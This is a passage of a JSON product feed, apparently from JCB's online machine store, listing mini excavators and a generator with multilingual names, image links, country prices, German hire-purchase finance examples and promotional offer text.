Raddumper"}],"countryIds":[4],"prices":[{"countryId":4,"amount":57159}],"ordinal":8,"primaryBuildCodes":["7B12"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":30,"displayNames":[{"isoCode":"en-GB","text":"G20QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g20qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G20QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1783"}],"localisedDetails":[{"isoCode":"en-GB","text":"19.9kVA | 16kW"}],"countryIds":[1],"prices":[],"ordinal":2,"primaryBuildCodes":["G20QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":31,"displayNames":[{"isoCode":"en-GB","text":"100C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£116,450.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,662.50"},{"name":"HirePurchaseBalanceToFinance","value":"£104,962.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£3,159.37"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£3,159.37","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"100c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"100C mini excavator CGI 1"},{"isoCode":"pt-BR","text":"100C mini excavator CGI 1"},{"isoCode":"fr","text":"100C mini excavator CGI 1"},{"isoCode":"en-CA","text":"100C mini excavator CGI 1"},{"isoCode":"en-US","text":"100C mini excavator CGI 1"},{"isoCode":"en-GB","text":"100C mini excavator CGI 1"},{"isoCode":"de","text":"100C Minibagger CGI 1"},{"isoCode":"fr-CA","text":"100C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/445"},{"altTexts":[{"isoCode":"en-GB","text":"100C mini excavator CGI 2"},{"isoCode":"en-US","text":"100C mini excavator CGI 2"},{"isoCode":"de","text":"100C Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/446"},{"altTexts":[{"isoCode":"de","text":"Nahaufnahme des 10-Tonnen-Baggers JCB 100C-2"},{"isoCode":"en-US","text":"a close up of the 10 ton excavator"},{"isoCode":"en-GB","text":"a close up of the 10 ton excavator"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/506"},{"altTexts":[{"isoCode":"en-GB","text":"10 ton excavator uphill"},{"isoCode":"de","text":"JCB 100C-2 10-Tonnen-Bagger bergaufwärts"},{"isoCode":"en-US","text":"10 ton excavator uphill"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/507"},{"altTexts":[{"isoCode":"en-GB","text":"10 ton excavator front angle working"},{"isoCode":"de","text":"10-Tonnen-Bagger frontal Aufnahme beim baggern"},{"isoCode":"en-US","text":"10 ton excavator front angle working"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/508"}],"localisedDetails":[{"isoCode":"en-CA","text":"9.8T Mini Excavator"},{"isoCode":"de","text":"10 Tonnen Minibagger"},{"isoCode":"en-US","text":"9.8T Mini Excavator"},{"isoCode":"en-GB","text":"9.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 9,8T"},{"isoCode":"fr-CA","text":"Mini Pelle 9.8T"}],"countryIds":[3,7,1,4],"prices":[{"countryId":4,"amount":116450},{"countryId":3,"amount":128346.83}],"ordinal":46,"primaryBuildCodes":["8399","8299","8398"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":34,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"16c-canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/449"},{"altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/450"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger at work in the sun"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/521"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger being checked by operator"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/522"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.6T Mini Excavator"}],"countryIds":[1],"prices":[],"ordinal":3,"primaryBuildCodes":["8082","8J82"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>£79.00+VAT WEEKLY ILLUSTRATIVE 3-YEAR FLEXILEASE\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":35,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"85z-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/815"},{"altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/816"},{"altTexts":[{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/819"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger excavating sideways"},{"isoCode":"fr","text":"mini-pelle creusant sur le côté"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/817"},{"altTexts":[{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"fr","text":"micro pelle brisant le béton"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/818"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"en-GB","text":"8.3T Mini Excavator"}],"countryIds":[1],"prices":[{"countryId":2,"amount":92327}],"ordinal":36,"primaryBuildCodes":["8385","8285"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":36,"displayNames":[{"isoCode":"en-GB","text":"60C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£74,000.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,417.50"},{"name":"HirePurchaseBalanceToFinance","value":"£66,757.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,281.74"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,281.74","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"60c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"60C Minibagger CGI 1"},{"isoCode":"en-GB","text":"60C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/810"},{"altTexts":[{"isoCode":"en-GB","text":"60C mini excavator CGI 2"},{"isoCode":"de","text":"60C Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/811"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger using a different attachment "},{"isoCode":"de","text":"Minibagger mit einem Anbaugerät "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/812"},{"altTexts":[{"isoCode":"de","text":"Minibaggerlöffel wird in Richtung Kabine angehoben"},{"isoCode":"en-GB","text":"mini digger bucket is lifted towards cab"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/813"},{"altTexts":[{"isoCode":"de","text":"Minibaggert beim ausbaggern"},{"isoCode":"en-GB","text":"mini digger buckets a space for structure"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/814"}],"localisedDetails":[{"isoCode":"de","text":"5,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"5.7T Mini Excavator"}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":74000}],"ordinal":34,"primaryBuildCodes":["8242","8243"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":37,"displayNames":[{"isoCode":"en-GB","text":"18Z-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£29,680.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,985.50"},{"name":"HirePurchaseBalanceToFinance","value":"£26,869.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£515.89"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£515.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"18z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"18Z mini excavator CGI 2"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 2"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"18Z mini excavator CGI 2"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"en-US","text":"18Z mini excavator CGI 2"},{"isoCode":"de","text":"18Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/451"},{"altTexts":[{"isoCode":"en-GB","text":"18Z mini excavator CGI 1"},{"isoCode":"en-US","text":"18Z mini excavator CGI 1"},{"isoCode":"de","text":"18Z mini excavator CGI 1"},{"isoCode":"pt-BR","text":"18Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 1"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 1"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 1"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/452"},{"altTexts":[{"isoCode":"en-CA","text":"small digger working on a construction site"},{"isoCode":"en-GB","text":"small digger working on a construction site"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"},{"isoCode":"en-US","text":"small digger working on a construction site"},{"isoCode":"de","text":"small digger working on a construction site"},{"isoCode":"pt-BR","text":"small digger working on a construction site"},{"isoCode":"en-AU","text":"small digger working on a construction site"},{"isoCode":"fr-CA","text":"petite pelleteuse travaillant sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/629"},{"altTexts":[{"isoCode":"en-GB","text":"small digger working against the wall"},{"isoCode":"de","text":"small digger working against the wall"},{"isoCode":"pt-BR","text":"small digger working against the wall"},{"isoCode":"en-AU","text":"small digger working against the wall"},{"isoCode":"en-CA","text":"small digger working against the wall"},{"isoCode":"fr-CA","text":"Petite excavatrice travaillant le long d'un mur"},{"isoCode":"en-US","text":"small digger working against the wall"},{"isoCode":"fr","text":"Petite excavatrice travaillant le long d'un mur"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/628"},{"altTexts":[{"isoCode":"en-US","text":"mini excavator unloading onto truck"},{"isoCode":"en-CA","text":"mini excavator unloading onto truck"},{"isoCode":"fr-CA","text":"Déchargement d'une mini-pelle sur un camion"},{"isoCode":"de","text":"mini excavator unloading onto truck"},{"isoCode":"pt-BR","text":"mini excavator unloading onto truck"},{"isoCode":"en-AU","text":"mini excavator unloading onto truck"},{"isoCode":"en-GB","text":"mini excavator unloading onto truck"},{"isoCode":"fr","text":"Déchargement d'une mini-pelle sur un camion"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/630"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,7T"},{"isoCode":"en-AU","text":"1.7T Mini Excavator"},{"isoCode":"de","text":"1,8 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.8T Mini Excavator "},{"isoCode":"es-US","text":"Miniexcavadora 1.8T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.8T "},{"isoCode":"en-CA","text":"1.8T Mini Excavator "}],"countryIds":[3,6,7,2,1,4],"prices":[{"countryId":3,"amount":34484.7},{"countryId":4,"amount":29680},{"countryId":2,"amount":22400}],"ordinal":9,"primaryBuildCodes":["8083","8016","8180","8018","8017"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"},{"isoCode":"en-AU","text":"\u003Cp>0% FINANCE\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-AU","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":38,"displayNames":[{"isoCode":"en-GB","text":"56Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£70,200.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,037.50"},{"name":"HirePurchaseBalanceToFinance","value":"£63,337.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,216.08"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,216.08","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"56z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 1"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/467"},{"altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 2"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/468"},{"altTexts":[{"isoCode":"fr","text":"petite pelleteuse aidant dans un champ"},{"isoCode":"de","text":"small digger helping in a field"},{"isoCode":"en-GB","text":"small digger helping in a field"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/544"},{"altTexts":[{"isoCode":"de","text":"small digger travelling downhill "},{"isoCode":"fr","text":"petite pelleteuse qui descend une pente"},{"isoCode":"en-GB","text":"small digger travelling downhill "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/545"},{"altTexts":[{"isoCode":"fr","text":"petite pelleteuse sur un plan incliné"},{"isoCode":"de","text":"small digger on an incline "},{"isoCode":"en-GB","text":"small digger on an incline "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/546"}],"localisedDetails":[{"isoCode":"de","text":"5,5 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 5,5T"},{"isoCode":"en-GB","text":"5.5T Mini Excavator"}],"countryIds":[1,4,2],"prices":[{"countryId":2,"amount":66000},{"countryId":4,"amount":70200}],"ordinal":32,"primaryBuildCodes":["8244","8245"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":39,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"19c-cab","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/786"},{"altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/787"},{"altTexts":[{"isoCode":"fr","text":"mini pelleteuse avec godet plein"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/789"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/788"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator digging up soil "},{"isoCode":"fr","text":"mini-pelle qui creuse le sol"},{"isoCode":"de","text":"mini excavator digging up soil "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/790"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"}],"countryIds":[4,2,1],"prices":[{"countryId":2,"amount":32771},{"countryId":4,"amount":30776}],"ordinal":13,"primaryBuildCodes":["8084","8186","8088","8085"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":40,"displayNames":[{"isoCode":"en-GB","text":"50Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£68,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,867.50"},{"name":"HirePurchaseBalanceToFinance","value":"£61,807.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,186.70"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,186.70","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"50z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 1"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/803"},{"altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 2"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/807"},{"altTexts":[{"isoCode":"de","text":"mini excavator lifting concrete blocks"},{"isoCode":"fr","text":"mini-pelle soulevant des blocs de béton"},{"isoCode":"en-GB","text":"mini excavator lifting concrete blocks"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/804"},{"altTexts":[{"isoCode":"de","text":"mini excavator on uneven stones"},{"isoCode":"en-GB","text":"mini excavator on uneven stones"},{"isoCode":"fr","text":"mini-pelle sur des pierres irrégulières"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/805"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator piling soil"},{"isoCode":"fr","text":"mini-pelle empilant la terre"},{"isoCode":"de","text":"mini excavator piling soil"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/806"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 5T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"de","text":"5 Tonnen Minibagger"}],"countryIds":[4,2,1],"prices":[{"countryId":2,"amount":59246},{"countryId":4,"amount":68500}],"ordinal":29,"primaryBuildCodes":["8246","8247"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":41,"displayNames":[{"isoCode":"en-GB","text":"36C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"36c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/791"},{"altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/792"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/794"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/795"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger breaking concrete"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/793"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.8T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 3.8T"}],"countryIds":[1],"prices":[],"ordinal":26,"primaryBuildCodes":["8365"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":42,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1689"},{"altTexts":[{"isoCode":"fr","text":"App1"},{"isoCode":"en-US","text":"App1"},{"isoCode":"en-GB","text":"App1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1688"},{"altTexts":[{"isoCode":"en-US","text":"App2"},{"isoCode":"en-GB","text":"App2"},{"isoCode":"fr","text":"App2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1690"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 3,6T"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"}],"countryIds":[1,3,2,7],"prices":[{"countryId":3,"amount":62085.97},{"countryId":2,"amount":42333}],"ordinal":24,"primaryBuildCodes":["8355"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":43,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£68,081.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,825.60"},{"name":"HirePurchaseBalanceToFinance","value":"£61,430.40"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,849.06"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,849.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"19c1e-canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 2"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 